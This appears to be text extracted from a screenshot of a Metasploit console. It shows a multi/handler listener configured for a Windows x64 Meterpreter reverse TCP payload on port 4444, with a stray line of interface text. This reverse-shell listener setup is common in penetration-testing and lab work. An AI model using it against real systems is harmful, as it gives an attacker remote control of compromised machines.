 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter_reverse_tcp):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST       0.0.0.0          yes       The listen address (an interface may be specified)
LPORT       4444             yes       The listen port
Exploit target:
Id  Name
--  ----
Layout  Export  Search Current Results
0   Wildcard Target